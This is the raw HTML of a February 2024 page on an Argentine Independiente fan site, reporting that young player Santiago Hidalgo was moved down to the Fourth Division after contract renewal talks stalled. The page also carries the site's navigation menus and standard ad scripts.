	<li id="menu-item-45633" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li id="menu-item-45630" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li id="menu-item-69410" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li id="menu-item-45631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li id="menu-item-69417" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li id="menu-item-69416" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li id="menu-item-69415" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li id="menu-item-45634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li id="menu-item-45625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li id="menu-item-69411" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li id="menu-item-45626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li id="menu-item-45627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li id="menu-item-45632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li id="menu-item-45628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li id="menu-item-27713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-27713"><a href="#">Secciones<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-69412" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li id="menu-item-45639" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li id="menu-item-69586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li id="menu-item-45636" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li id="menu-item-45637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li id="menu-item-45638" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li id="menu-item-69413" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li id="menu-item-69414" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li id="menu-item-72247" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-72247"><a href="#">Estadísticas</a></li>
<li id="menu-item-27728" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27728"><a href="#">Multimedia<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27729" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li id="menu-item-27731" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li id="menu-item-27724" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-27724"><a href="#">LXR<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-27725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li id="menu-item-27726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li id="menu-item-68874" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 9
-->

<div class="td-header-wrap td-header-style-9 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                lunes, enero 26, 2026
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data"  data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt="" />
			<span class="td-visual-hidden">LocoXelRojo.com | Club Atlético Independiente</span>
		</a>
	        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" src="https://locoxelrojo.com/independiente/wp-content/uploads/2021/04/lxr-logo-mobile.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://www.locoxelrojo.com/independiente/">
			<img class="td-retina-data" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png" alt=""/>
		</a>
	    </div>
    <div class="menu-menu-principal-container"><ul id="menu-menu-principal-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-66501"><a href="https://www.locoxelrojo.com/independiente/">INICIO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-45624"><a href="https://www.locoxelrojo.com/independiente/category/noticias/">Noticias</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45629"><a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/">Futbol Profesional</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45633"><a href="https://www.locoxelrojo.com/independiente/category/reserva/">Reserva</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45630"><a href="https://www.locoxelrojo.com/independiente/category/inferiores/">Inferiores</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69410"><a href="https://www.locoxelrojo.com/independiente/category/infantiles/">Infantiles</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45631"><a href="https://www.locoxelrojo.com/independiente/category/institucionales/">Institucionales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69417"><a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/">Redes Sociales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69416"><a href="https://www.locoxelrojo.com/independiente/category/encuesta/">Encuesta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69415"><a href="https://www.locoxelrojo.com/independiente/category/efemerides/">Efemérides</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45634"><a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/">Venta de Entradas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45625"><a href="https://www.locoxelrojo.com/independiente/category/copa-argentina/">Copa Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69411"><a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/">Selección Argentina</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45626"><a href="https://www.locoxelrojo.com/independiente/category/copa-libertadores-de-america/">Copa Libertadores de América</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45627"><a href="https://www.locoxelrojo.com/independiente/category/copa-sudamericana/">Copa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45632"><a href="https://www.locoxelrojo.com/independiente/category/recopa-sudamericana/">Recopa Sudamericana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45628"><a href="https://www.locoxelrojo.com/independiente/category/copa-suruga-bank/">Copa Suruga Bank</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-27713"><a href="#">Secciones</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69412"><a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/">#PrestadosRojos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45639"><a href="https://www.locoxelrojo.com/independiente/category/rojos-por-el-mundo/">#RojosPorElMundo</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69586"><a href="https://www.locoxelrojo.com/independiente/category/los5/">#Los5</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45636"><a href="https://www.locoxelrojo.com/independiente/category/que-es-de-la-vida-de/">#QuéEsDeLaVidaDe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45637"><a href="https://www.locoxelrojo.com/independiente/category/el-rival/">#ElRival</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-45638"><a href="https://www.locoxelrojo.com/independiente/category/la-previa/">La Previa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69413"><a href="https://www.locoxelrojo.com/independiente/category/lxrplay/">#LXRPlay</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-69414"><a href="https://www.locoxelrojo.com/independiente/category/lxrtv/">#LXRTV</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-72247"><a href="#">Estadísticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27728"><a href="#">Multimedia</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27729"><a href="http://www.locoxelrojo.com.ar/galerias/index.php">Galería de Fotos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27731"><a target="_blank" href="http://www.locoxelrojo.com.ar/galerias/index.php#new_tab">LXR Revista</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-27724"><a href="#">LXR</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27725"><a href="https://www.locoxelrojo.com/independiente/lxr/editorial/">Editorial</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27726"><a href="https://www.locoxelrojo.com/independiente/lxr/staff/">Staff</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-68874"><a href="https://www.locoxelrojo.com/independiente/lxr/media-kit/">Media Kit</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.locoxelrojo.com/independiente/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Actualidad" class="entry-crumb" href="https://www.locoxelrojo.com/independiente/category/actualidad/">Actualidad</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">¿Qué pasa con Hidalgo?</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-117675" class="post-117675 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-featured tag-club-atletico-independiente tag-santiago-hidalgo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">¿Qué pasa con Hidalgo?</h1>

                

                <div class="td-module-meta-info">
                    <div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.locoxelrojo.com/independiente/author/lucas-sancho/">Lucas Sancho</a><div class="td-author-line"> - </div> </div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-20T15:53:17+00:00" >20 febrero, 2024</time></span>                    <div class="td-post-comments"><a href="https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/#respond"><i class="td-icon-comments"></i>0</a></div>                                    </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_uid_1_6976f15ed918b" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F02%2F20%2Fque-pasa-con-hidalgo%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%C2%BFQu%C3%A9+pasa+con+Hidalgo%3F&url=https%3A%2F%2Fwww.locoxelrojo.com%2Findependiente%2F2024%2F02%2F20%2Fque-pasa-con-hidalgo%2F&via=LocoXelRojo.com+%7C+Club+Atl%C3%A9tico+Independiente">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/&amp;media=https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg&description=Santiago Hidalgo baja a la Cuarta División por decisión de los dirigentes, al no llegar a un acuerdo en la renovación del contrato.">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=¿Qué pasa con Hidalgo? %0A%0A https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_1_6976f15ed918b">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">

        <div class="td-post-featured-image"><a href="https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg" data-caption=""><img width="696" height="392" class="entry-thumb td-modal-image" src="https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal-696x392.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal-696x392.jpg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal-300x169.jpg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal-1024x576.jpg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal-768x432.jpg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal-1068x601.jpg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal-747x420.jpg 747w, https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg 1280w" sizes="(max-width: 696px) 100vw, 696px" alt="hidalgo-reserva-independiente-penal" title="hidalgo-reserva-independiente-penal"/></a></div>
        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_top td_uid_2_6976f15ed9e15_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<p><strong>Santiago Hidalgo baja a la Cuarta División por decisión de los dirigentes. </strong></p>
<p>Tras no ser tenido en cuenta por Carlos Tevez, <strong>la dirigencia y su entorno le buscaron salidas a préstamo durante el mercado de pases, pero ninguna oferta convenció</strong>. Su contrato <strong>vence en diciembre 2024 y las charlas para la renovación no van de la mejor manera</strong>. Si bien hay acuerdo en el salario, <strong>su representante pretende que la firma se de bajo la promesa de una salida del club en búsqueda de minutos en junio de este año</strong>, en caso de no seguir formando parte del plantel de Primera División.</p>
<p>La condición de esa posible salida <strong>sería similar a varias ofertas que se han rechazado, a préstamo sin cargo y con una opción de compra baja</strong> en relación a las pretensiones del club. <strong>La Comisión Directiva no ve con buenos ojos una futura venta en esas cifras</strong>, por lo que se decidió bajarlo nuevamente a su categoría, en espera de la resolución del conflicto.</p>
<p>Con apenas 19 años, <strong>Hidalgo lleva 234 minutos jugados con la camiseta de Independiente, repartidos en 14 partidos donde no marcó goles ni dio asistencias.</strong></p>
<p><strong>Esperamos que se solucione pronto por el bien del patrimonio del club y la carrera de un futbolista que tiene un potencial enorme</strong>, que puede darle muchas alegrías a los hinchas de Independiente.</p>

 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-content_bottom td_uid_3_6976f15eda03c_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="8533767343"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

        </div>


        <footer>
                        	
            <div class="td-post-source-tags">
                                <ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.locoxelrojo.com/independiente/tag/club-atletico-independiente/">Club Atlético Independiente</a></li><li><a href="https://www.locoxelrojo.com/independiente/tag/santiago-hidalgo/">Santiago Hidalgo</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.locoxelrojo.com/independiente/2024/02/20/el-analisis-vs-instituto-otra-vez-lo-merecio/">El análisis vs. Instituto: otra vez lo mereció</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.locoxelrojo.com/independiente/2024/02/20/bajan-a-reserva-a-jugar-con-huracan/">Bajan a Reserva a jugar con Huracán</a></div></div></div>            <div class="author-box-wrap"><a href="https://www.locoxelrojo.com/independiente/author/lucas-sancho/"><img alt='' src='https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/lucas-sancho_avatar-96x96.jpeg' srcset='https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/lucas-sancho_avatar-192x192.jpeg 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.locoxelrojo.com/independiente/author/lucas-sancho/">Lucas Sancho</a></span></div><div class="td-author-description">Periodista. Cubro al Club Atlético Independiente en <a href="https://twitter.com/locoxelrojoweb">@locoxelrojoweb</a>.</div><div class="td-author-social"></div><div class="clearfix"></div></div></div>		
			<div id="taboola-below-article-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-a',
    container: 'taboola-below-article-thumbnails',
    placement: 'Below Article Thumbnails',
    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Lucas Sancho"></span><meta itemprop="datePublished" content="2024-02-20T15:53:17+00:00"><meta itemprop="dateModified" content="2024-02-20T15:53:17-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2024/02/20/que-pasa-con-hidalgo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="¿Qué pasa con Hidalgo?"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2024/02/hidalgo-reserva-independiente-penal.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="720"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6976f15edb6eb_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6976f15edb6eb" ><script>var block_td_uid_4_6976f15edb6eb = new tdBlock();
block_td_uid_4_6976f15edb6eb.id = "td_uid_4_6976f15edb6eb";
